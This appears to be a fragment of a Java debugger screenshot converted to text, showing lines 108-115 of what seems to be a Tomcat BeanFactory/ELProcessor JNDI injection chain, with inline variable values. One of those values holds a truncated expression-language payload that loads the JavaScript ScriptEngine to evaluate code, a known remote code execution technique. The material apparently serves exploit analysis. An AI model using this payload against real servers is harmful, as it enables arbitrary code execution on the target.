 108 value = (String)ra.getContent(); ra: "Type: x\nContent: "".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript")
109 Object[] valueArray = new Object[1]; valueArray: Object[1]@1702
110 Method method = (Method)forced.get(propName); propName: "x" method: "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)" forced: size
111 if (method != null) {
112 valueArray[0] = value; value: """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang
113
114 try {
115 method.invoke(bean, valueArray); bean: ELProcessor@1432 valueArray: Object[1]@1702 method: "public java.lang.Object javax.el.ELProcessor.eval(j